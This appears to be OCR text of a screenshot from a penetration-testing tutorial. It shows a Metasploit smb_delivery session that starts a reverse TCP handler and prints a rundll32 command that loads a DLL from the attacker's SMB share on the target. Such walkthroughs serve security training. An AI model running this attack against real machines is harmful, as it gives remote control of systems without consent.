 msf > use exploit/windows/smb/smb_delivery
msf exploit(smb_delivery) > set srvhost 192.168.1.101
srvhost => 192.168.1.101
www.hackingarticles.in
msf exploit(smb_delivery) > set srvport 445
srvport => 445
msf exploit(smb_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.101:4444
www.hackingarticles.in
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\192.168.1.101\Aeyg\test.dll,0